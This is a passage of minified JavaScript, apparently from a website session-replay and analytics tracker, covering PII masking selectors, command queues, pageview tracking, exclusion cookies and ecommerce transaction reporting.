T=it.getProperty(w,r.maskedProp);return(T==null?void 0:T.state)===t.Child}r.isMaskedElementChild=l;function h(w,T){let k=it.getProperty(w,r.maskedAttributeProp);return((k==null?void 0:k.attributes)==null?void 0:csArray.prototype.indexOf.call(k==null?void 0:k.attributes,T))>-1}r.isMaskedAttribute=h;function d(w,T){it.setProperty(w,r.maskedProp,T)}r.setMaskedElementProperty=d;function p(w){it.setProperty(w,r.maskedProp,void 0)}r.unsetMaskedElementProperty=p;function y(w,T){it.setProperty(w,r.maskedAttributeProp,T)}r.setMaskedAttributeProperty=y;function m(w,T){let k=csArray.prototype.filter.call(w.PIISelectors,U=>hi(U));T.elementSelector.length>0&&csArray.prototype.push.call(k,...csString.prototype.split.call(T.elementSelector,","));let P=C([...k]),S={elementSelector:csArray.prototype.join.call(P,","),attrSelector:T.attrSelector,attrSelectors:T.attrSelectors};return csArray.prototype.forEach.call(w.Attributes,U=>{U!=null&&U.attrName&&(U!=null&&U.selector)&&hi(U.selector)&&!v(S.attrSelectors,U)&&csArray.prototype.push.call(S.attrSelectors,U)}),S.attrSelector=b(S.attrSelectors),S}r.getComputedSelectorSettings=m;function v(w,T){return csArray.prototype.some.call(w,k=>k.selector===T.selector&&k.attrName===T.attrName)}function b(w){let T="";return csArray.prototype.forEach.call(w,k=>{let P=csString.prototype.split.call(k.selector,",");csArray.prototype.forEach.call(P,S=>{hi(S)&&(T&&(T+=","),T+=S)})}),T}function C(w){if(w.length<=1)return w;let T=[];for(let k of w){let P=csString.prototype.split.call(k,",");for(let S of P)csArray.prototype.indexOf.call(T,S)===-1&&csArray.prototype.push.call(T,S)}return T}}(s||(s={})),s})(),Lf=(()=>{class s{constructor(){this.ga={elementSelector:"",attrSelector:"",attrSelectors:[]},this.ol={elementSelector:"",attrSelector:"",attrSelectors:[]},this.sS=window.top===window?"pii-migration":"pii-migration-iframe",this.Sf=!1}onAfterNaturalPageView(){this._f()}onParentSensitiveStatusChange(t){t.started&&!this.Sf&&(this.Sf=!0,t.maskedElementSettings&&(this.ga=t.maskedElementSettings),this._f())}_f(){var t,e;let i=this.wf(this.ga),n=this.wf(this.ol),o=csArray.prototype.filter.call(n.elementSelectors,l=>csArray.prototype.indexOf.call(i.elementSelectors,l)===-1&&l!=="[data-cs-mask]"),c={};for(let[l,h]of Object.entries(n.attrSelectors)){let d=i.attrSelectors[l]||[],p=csArray.prototype.filter.call(h,y=>csArray.prototype.indexOf.call(d,y)===-1);p.length>0&&(c[l]=p)}(o.length>0||Object.keys(c).length>0)&&($.computeIsActive(100),$.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.sS),$.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}wf(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),n=>csString.prototype.trim.call(n)),n=>n.length>0):[],i={};for(let n of t.attrSelectors)i[n.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(n.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.ol=N.getComputedSelectorSettings(t,this.ol)}markPIIMaskingTemplateInUse(t){let e=N.sanitizeSelectorUserInput(t);this.ga=N.getComputedSelectorSettings(e,this.ga)}}return F([x()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),Vf=(()=>{class s{constructor(t,e){this.S=t,this.Et=e}init(){this.Et.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var Ut=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Uf=(()=>{let s;return function(r){r.UXA="_uxa",r.WVT="cs_wvt"}(s||(s={})),s})(),jf=(()=>{class s extends Ut{constructor(t,e){super(),this.al=t,this.cl=e,this.cs={}}register(t,e,i){for(let n of t){let o=(...c)=>{try{let l=e(...c);return z.counters.commandApplied.count(n),l}catch(l){l instanceof kt?(z.counters.commandMisuse.count(n),$.warn(`Misused Command: ${n}; Args: ${csJSON.stringify(c)}; Error: ${Ce(l)?l.stack:l}`)):(z.counters.commandError.count(n),$.error(`Command Error - ${n}: ${Ce(l)?l.stack:l}`))}};this.cs[n]={callback:o,configuration:i},this.cs}}onStart(){this.iS(),this.rS()}onStop(){for(let t of this.al)window[t]=[]}applyFromIntegration(t,e,i){this.Af(t,e,`Commands.apply.from.integration: ${i}`),z.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var n;this.Af(t,e,`Commands.apply.from.implementation: ${i}`),z.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((n=this.cl)===null||n===void 0||n.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.nS(e.name,e.params,t.iframePath),z.counters.commandsFromIframe.count(e.name)}Af(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}$.tryToExecute(i,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}nS(t,e,i){$.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}iS(){for(let t of this.al)window[t].forEach(([e,...i])=>this.Tf(e,i,!1))}rS(){for(let t of this.al)window[t]={push:([e,...i])=>this.Tf(e,i,!0)}}Tf(t,e,i){var n,o;if(this.cs[t]){if(((n=this.cs[t].configuration)===null||n===void 0?void 0:n.disableApplyPending)&&!i||((o=this.cs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.cs[t].callback(...e)}catch(l){$.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),Hf=(()=>{class s extends mo{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:W.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Bf(s){return csNodenodeType.apply(s)===1}function Et(s){let r=csEventtarget.apply(s);return r&&Bf(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}function Ff(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function $f(){return(s,r,t)=>{let e=t.value;return e&&(t.value=function(i){if(Et(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var zf=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Gf=1024,qf=1024,Wf=(()=>{class s{constructor(t,e){this.mt=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Et(t),n={isNodeSensitive(o){return N.isMaskedElement(o)||N.isMaskedElementChild(o)},isAttributeSensitive(o,c){return N.isMaskedAttribute(o,c)},allWhitelistedAttributes:po(this.E.whitelistedAttributes),attributeIgnoreTokens:zf,useAnonymization:e,attrMaxLength:qf,hierarchyMaxLength:Gf};return this.mt.getElementPathAndHierarchy(i,n,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Et(t);return this.mt.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Et(t),{path:i,firstAnchorParent:n}=this.mt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.oS(n)?n.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Et(t);return this.mt.isValidElement(e)}getElementPath(t){return this.mt.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}oS(t){var e;return t!==null&&t.hasAttribute("href")&&!Dn((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function Pr(s,r){typeof r=="number"&&(r={wait:r});let t=r.wait,e=r.mode||"leading",i,n=[],o=null,c=0,l,h=()=>{c=M.now(),o=null,l=s.apply(i,n),n=[],i=null},d=function(...p){if(i=this!==null&&this!==void 0?this:rt,n=[...p],e==="trailing")return o||(o=rt.csSetTimeout(h,t)),l;let y=M.now(),m=t-(y-c);return m<=0||m>t?(c=y,l=s.apply(i,n),o?(rt.csClearTimeout(o),o=null):n=[]):o||(o=rt.csSetTimeout(h,m)),l};return d.cancel=()=>{o&&(rt.csClearTimeout(o),c=0,o=null,n=[])},d.flushPending=()=>{o&&(rt.csClearTimeout(o),h())},d}var Ws=s=>(r,t,e)=>{e.value=Pr(e.value,s)};var wr=".",yo="__DOT__",Yf=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,Fc="x";function Xf(s){let[r,t,e,i,n,o,c,l,h]=tp(s);return{id:r,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(n),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===Fc?null:h}}function Kf(s){var r;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(r=s.identityPrint)!==null&&r!==void 0?r:Fc],csString),Qf),wr)}function Jf(s){return Yf.test(s)}function Qf(s){return csString.prototype.replace.call(s,/\./g,yo)}function Zf(s){return csString.prototype.replace.call(s,new csRegExp(yo,"g"),wr)}function tp(s){return csString.prototype.indexOf.call(s,yo)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,wr),Zf):csString.prototype.split.call(s,wr)}var O=(()=>{let s;return function(r){r.QUOTA_REACHED="X",r.RECORDING_RULES_TARGETING="8",r.ANALYTICS_ONLY_RULES_TARGETING="9",r.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",r.ANALYTICS_ONLY="0",r.RECORDING_GLOBAL_SAMPLING="5",r.RECORDING_TEMPORARILY="T",r.RECORDING_URL_SAMPLING="6",r.RECORDING_ETR_SAMPLING="7",r.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",r.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function ep(s){return s===O.RECORDING_TEMPORARILY||s===O.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function $c(s){return s===O.RECORDING_GLOBAL_SAMPLING||s===O.RECORDING_RULES_TARGETING||s===O.RECORDING_URL_SAMPLING||s===O.RECORDING_ETR_SAMPLING}var sp={[O.RECORDING_RULES_TARGETING]:O.RECORDING_GLOBAL_SAMPLING},Zt=(()=>{let s;return function(r){r.ETR_OFF="0",r.ETR_ON="1"}(s||(s={})),s})(),ts=(()=>{let s;return function(r){r.ETR_LEGACY="0",r.ETR_SESSION="1",r.ETR_PAGE="2"}(s||(s={})),s})(),Gt=(()=>{let s;return function(r){r.ETR_DISABLED="0",r.ETR_PENDING="1",r.ETR_SAVED_PAGE="2",r.ETR_SAVED_SESSION="3",r.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Ln=(()=>{let s;return function(r){r.UNNECESSARY="U",r.NOT_EXPRESSED="N",r.WITHDRAWN="W",r.GRANTED="G"}(s||(s={})),s})(),zc=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,Gc=".";function ip(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],Gc)}function rp(s){if(!Eo(s))return null;let r=Vn(s);return r!==null?qc(r):null}function qc(s){var r,t;let[e,i,n,o]=csString.prototype.split.call(s,Gc);return{collectState:i,replayConsent:(r=n)!==null&&r!==void 0?r:Ln.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Gt.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function Eo(s){return zc.test(s)}function Vn(s){if(!s)return null;let r=(()=>{var t;return(t=csString.prototype.match.call(s,zc))===null||t===void 0?void 0:t[1]})();return r!=null?r:null}var _e="_cs_ex",ma=2592e6,np=/^[0-9]+$/,op=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.K=i}onCookieToSet(t){this.Ni=t}onCookieToRemove(t){this.Mi=t}get(){return this.E.cookielessTrackingEnabled?Number(this.K.getItem(_e)):Number(this.M.get(_e))}set(t){var e;this.E.cookielessTrackingEnabled?this.K.setItem(_e,t):(this.M.set(_e,t,ma),(e=this.Ni)===null||e===void 0||e.call(this,_e,t,ma))}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(_e):(this.M.delete(_e),(t=this.Mi)===null||t===void 0||t.call(this,_e))}static isValidExclusionString(t){return np.test(t)}}return s})(),Fe="_cs_cvars",ap=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.K=i}onCookieToSet(t){this.Ni=t}onCookieToRemove(t){this.Mi=t}get(){return this.E.cookielessTrackingEnabled?this.K.getItem(Fe):this.M.get(Fe)}set(t){var e;this.E.cookielessTrackingEnabled?this.K.setItem(Fe,t):(this.M.set(Fe,t),(e=this.Ni)===null||e===void 0||e.call(this,Fe,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(Fe):(this.M.delete(Fe),(t=this.Mi)===null||t===void 0||t.call(this,Fe))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var cp=(()=>{class s{constructor(t,e,i,n,o,c,l){this.w=t,this.S=e,this.ml=i,this.yl=n,this.ls=o,this.dS=c,this._n=l}start(){this.w.addListener(this.dS),this.w.addListener(this._n),this.w.addListener(this.ml),this._n.init(),this.yl.init(),this.ls.init(),!this.ls.isActive()&&this.S.start()}}return s})(),lp=(()=>{class s{constructor(t){this.Rs=t}onOptout(){this.Rs.removeExclusion()}}return s})(),hp=(()=>{class s{constructor(t,e){this.xt=t,this.pt=e}exclude(t){this.pt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.pt.remove()}isExcluded(){return this.fS()||this.pS()}fS(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.pt.get()}pS(){return csString.prototype.indexOf.call(this.xt.href,_e)>0}}return s})(),up=["excludeURLforReplay"],dp=(()=>{class s{constructor(t,e){this.Rs=t,this.S=e}init(){this.S.register(up,t=>{if(q(t))this.Rs.setExcludeUrlForSessionReplay(t);else throw new kt("excludeURLforReplay")})}}return s})(),tn=(()=>{let s;return function(r){r.SessionReplay="SR",r.None=""}(s||(s={})),s})(),fp=".^",pp=".*",gp=(()=>{class s{constructor(t){this.C=t,this.El=new csRegExp(`${fp}`)}setExcludeUrlForSessionReplay(t){try{this.El=new csRegExp(t)}catch{$.warn(`excludeURLforReplay - invalid regex '${t}'`),this.El=new csRegExp(`${pp}`)}}kf(){return this.El.test(this.C.getAnonymizedUrl())?tn.SessionReplay:tn.None}isUrlExcludedForSessionReplay(){return this.kf()===tn.SessionReplay}getRequestParameters(){return{ex:this.kf()}}}return s})();var{toString:HS}=Object.prototype;function Wc(s,r){if(typeof s!="function"||r!=null&&typeof r!="function")throw new TypeError("Expected a function");let t=function(...e){let i=r?r.apply(this,e):e[0],{cache:n}=t;if(n.has(i))return n.get(i);let o=s.apply(this,e);return t.cache=n.set(i,o)||n,o};return t.cache=new(Wc.Cache||Map),t}Wc.Cache=Map;var{hasOwnProperty:BS}=Object.prototype;var Ei=(()=>{class s{constructor(...t){this.Uf=t}addProvider(t){csArray.prototype.push.call(this.Uf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Uf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),mp=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function yp(){return{la:mp}}var ps=(()=>{let s;return function(r){r.Artificial="a",r.Renewal="r",r.Natural="n"}(s||(s={})),s})(),ms=(()=>{let s;return function(r){r.Natural="Natural",r.Artificial="Artificial",r.Renewal="Renewal"}(s||(s={})),s})(),Ep=(()=>{class s extends Ut{constructor(t,e,i,n,o,c){super(),this.E=t,this.w=e,this.J=i,this.Cl=n,this.C=o,this.hs=c,this.Ea=null}init(){this.TS()}onStart(t=ms.Natural){switch(t){case ms.Natural:this.bS();break;case ms.Artificial:this.RS();break;case ms.Renewal:this.CS();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Il(t,e)):(Vt(t)&&this.C.overridePath(t,e),this.J.emitTargetingRulesArtificialPageview(this.C.getUrl()),this.E.hasTargetingRules()&&this.C.cleanupOverrideLifespan())}bS(){this.hs.setPageViewType(ps.Natural);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Cl.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(ps.Natural),this.Ea=t}CS(){this.hs.setPageViewType(ps.Renewal);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Cl.send(),this.w.emitAfterNaturalPageView(ps.Renewal),this.Ea=t}Il(t,e,i=!1){Vt(t)&&this.C.overridePath(t,e);let n=this.C.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ea,n),this.hs.setPageViewType(ps.Artificial),this.Cl.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ea=n}RS(){this.Il(null,void 0,!0)}TS(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Il())})}}return s})(),vp=(()=>{class s{constructor(){this.Pl=ps.Natural}setPageViewType(t){this.Pl=t}getPageViewType(){return this.Pl}getRequestParameters(){return{pvt:this.Pl}}}return s})();var Sp=99999,_p=(()=>{class s{constructor(t){this.R=t,this.IS=this.PS()&&window.CSCurrentScript}OS(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.NS(e)?null:Math.round(e.responseEnd-e.fetchStart)}NS(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.IS||this.MS()!==1)return{};let t=this.OS();return t===null?{}:{dt:`${Math.min(t,Sp)}`}}MS(){var t;return((t=this.R.getSession())===null||t===void 0?void 0:t.pageNumber)||null}PS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),wp=["trackPageview"],ya=["setPath"],Ea=["setQuery"],va=["referrer:maskUrl"],Ap=["referrer:removeQueryString"],Tp=["referrer:keepQueryString"],en=s=>pi(s)&&s!==null,bp=(s,r,t,e)=>{s.register(wp,(i,n)=>{if(!q(i)){r.triggerArtificialPageView();return}en(n)?r.triggerArtificialPageView(i,n):r.triggerArtificialPageView(i)}),s.register(ya,(i,n)=>{if(!q(i))throw new kt(ya[0]);en(n)?t.overridePath(i,n):t.overridePath(i)}),s.register(Ea,(i,n)=>{if(!q(i))throw new kt(Ea[0]);en(n)?t.overrideQuery(i,n):t.overrideQuery(i)}),e&&(s.register(va,i=>{if(!q(i))throw new kt(va[0]);e.addUrlMaskingPattern(i)}),s.register(Ap,()=>e.enableRemoveQueryString()),s.register(Tp,()=>e.disableRemoveQueryString()))};var Rp=(()=>{class s{constructor(t,e,i,n,o,c,l,h,d,p,y,m,v,b,C){this.E=t,this.S=e,this.w=i,this.Ve=n,this.O=o,this.R=c,this.Ps=l,this.It=h,this.bt=d,this.C=p,this.qt=y,this.hs=m,this.J=v,this.Ge=b,this.ur=C}init(){let t=new Fs(this.E.getTrackerUri(),"pageview");this.Is=new Ep(this.E,this.w,this.J,t,this.C,this.hs),this.Is.init();let e=new Ei(this.Ve,this.O,mt,this.Ps,this.C,this.It,eo,this.bt,this.hs,new _p(this.R),this.qt);this.Ge&&e.addProvider(this.Ge),this.ur&&e.addProvider(this.ur);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let n=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return n&&(o.happid=n),o}})}t.setRequestParametersProviders(e),bp(this.S,this.Is,this.C,this.Ps)}start(t){this.Is.start(t)}stop(){this.Is.stop()}onBeforeSessionRenewal(){this.Is.stop()}}return s})();var Cp=["trackError"];var Yc=["setCustomVariable"],Ip=(()=>{class s{constructor(t,e){this.S=t,this.bt=e}init(){this.S.register(Yc,(t,e,i,n)=>{this.bt.set(t,e,i,n)})}onAfterArtificialPageView(){this.bt.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.bt.deleteNextPageOnlyCustomVariables()}onOptout(){this.bt.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.bt.removeCustomVariablesSession(),this.bt.removeCustomVariablesPage()}}return s})();var Pp=["setEncryptionSelectors"],Xc=["setPIISelectors"],Op=["setCapturedElementsSelector"],Np=(()=>{class s{constructor(t,e,i,n,o,c,l){this.w=t,this.S=e,this.lt=i,this.ie=n,this.Wt=o,this.ht=c,this.fr=l}init(){var t,e;this.fr&&this.ht&&((t=this.fr)===null||t===void 0||t.addSelector((e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ut()}onStartTracking(t){this.ie.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.ie.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.ie.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.ie.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.ie.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ut(){this.S.register(Xc,t=>{this.lt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(Op,t=>{this.Wt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Pp,t=>{var e,i;(e=this.ht)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.fr)===null||i===void 0||i.addSelector(t)})}}return s})();var Mp=512,Dp=255,sn=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,Mp),this.value=q(e)?csString.prototype.slice.call(e,0,Dp):e}static isKeyValid(t){return q(t)}static isValueValid(t){return q(t)||vs(t)}}return s})(),kp=(()=>{class s extends Ut{constructor(t,e){super(),this.Yt=t,this.D=e,this.Ol=[]}onStart(){csArray.prototype.forEach.call(this.Ol,t=>this.jf(t.key,t.value)),this.Ol=[]}onStop(){}jf(t,e){let i=this.D.anonymizePII(t),n=vs(e)?e:this.D.anonymizePII(e);this.Yt.add(new sn(i,n))}trackDynamicVariable(t,e){if(sn.isKeyValid(t)&&sn.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Ol,{key:t,value:e});return}this.jf(t,e)}else throw new kt(Kc[0])}}return s})(),xp=(()=>{class s{constructor(t){this.ue=t,this.Yt=[]}add(t){csArray.prototype.push.call(this.Yt,t),this.setBatchReadyCall()}clear(){this.Yt=[]}onBatchReady(t){this.DS=t}getRequestParameters(){let t={};for(let e of this.Yt)t[e.key]=e.value;return{dv:this.ue.compressSync(csJSON.stringify(t),"base64"),ct:this.ue.algorithm}}setBatchReadyCall(){this.DS()}}return F([Ws({wait:0,mode:"trailing"}),x("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),Lp="dvar",Kc=["trackDynamicVariable"],Vp=(()=>{class s{constructor(t,e,i,n,o,c){this.S=t,this.R=e,this.E=i,this.Ve=n,this.ue=o,this.D=c,this.bs=new Fs(this.E.getTrackerUri(),Lp),this.Yt=new xp(this.ue),this.Rs=new kp(this.Yt,this.D)}init(){this.bs.setRequestParametersProviders(this.Ve,this.Yt),this.R.setDynamicVariablesService(this.Rs),this.Yt.onBatchReady(()=>this.bs.send()),this.bs.after(()=>this.Yt.clear()),this.S.register(Kc,({key:t,value:e}={})=>{this.Rs.trackDynamicVariable(t,e)})}onStartTracking(){this.Rs.start()}onArtificialPageViewEnd(t){t&&this.Rs.stop()}onAfterArtificialPageView(t){t&&this.Rs.start()}}return s})();var Jc=100,Up=100,jp=(()=>{class s extends Ut{constructor(t,e){super(),this.xS=t,this.V=e,this.Ce=null,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>{this.Ce=t,this.Hf()}),this.Nl=[]}onStop(){}addToCart(t){let e={};q(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,Up)),q(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Jc)),(e.sku||e.merchant)&&(this.Ce=e,this.Hf())}getCartItem(){return this.Ce}Hf(){if(!this.isStarted&&this.Ce!==null){csArray.prototype.push.call(this.Nl,this.Ce),this.clear();return}this.V.refreshSession(),this.V.isSessionValid()&&this.xS.send()}clear(){this.Ce=null}getRequestParameters(){if(!this.Ce)return{};let t={};return q(this.Ce.sku)&&this.Ce.sku.length>0&&(t.sku=this.Ce.sku),q(this.Ce.merchant)&&this.Ce.merchant.length>0&&(t.me=this.Ce.merchant),t}}return s})(),Sa=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),q(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return Vt(t)&&qt(t.revenue)&&q(t.currency)&&t.currency.length<=10&&(!Vt(t.id)||q(t.id))}}return s})(),Hp=(()=>{class s{constructor(t,e,i,n){this.id=t,this.name=e,this.price=i,this.quantity=n}static from(t){if(!s.Ml(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return et(t.sku)&&(e.sku=t.sku),et(t.category)&&(e.category=t.category),et(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Jc)),e}static Ml(t){return Vt(t)&&q(t.id)&&q(t.name)&&qt(parseFloat(t.price))&&vs(parseInt(t.quantity,10))&&(!et(t.sku)||q(t.sku))&&(!et(t.category)||q(t.category))&&(!et(t.merchant)||q(t.merchant))}}return s})(),Bp=(()=>{class s extends Ut{constructor(t,e,i){super(),this.D=t,this.Bf=e,this.V=i,this.Dl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Dl,t=>{this.de=t.transaction,this.An=t.transactionItems,this.sendTransaction()}),this.Dl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.de=Sa.from(e)}getTransaction(){return this.de}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Dl,{transaction:this.de,transactionItems:[...this.An]}),this.clear();return}if(!(this.Bf===null||this.V===null)&&(this.V.refreshSession(),!!this.V.isSessionValid())){if(!this.de.hasValidRevenue()){$.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Bf.send()}}addItem(t){if(ss(t))throw new kt(Qc[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Hp.from(e);i!==null&&csArray.prototype.push.call(this.An,i)}getItems(){return this.An}clear(){this.de=Sa.from({revenue:NaN}),this.An=[]}getRequestParameters(){let t={id:this.de.id?`${this.de.id}`:"",revenue:`${this.de.revenue}`};return et(this.de.tax)&&(t.tax=`${this.de.tax}`),et(this.de.shipping)&&(t.shipping=`${this.de.shipping}`),et(this.de.currency)&&(t.cu=`${this.de.currency}`),t.items=window.csJSON.stringify(this.An),t}}return s})(),Fp=["ecommerce:addToCart","ec:cart:add"],$p=["ecommerce:addTransaction","ec:transaction:create"],Qc=["ecommerce:addItem","ec:transaction:items:add"],zp=["ecommerce:send","ec:transaction:send"],Gp=(()=>{class s{constructor(t,e,i,n,o,c,l){this.E=t,this.vt=e,this.O=i,this.S=n,this.D=o,this.V=c,this.C=l}init(){let t=new Fs(this.E.getTrackerUri(),"transaction"),e=new Fs(this.E.getTrackerUri(),"addtocart");this.Ue=new Bp(this.D,t,this.V),this.pr=new jp(e,this.V);let i=new Ei(this.vt,this.O,this.C,this.Ue);t.setRequestParametersProviders(i),t.after(()=>{this.Ue.clear()});let n=new 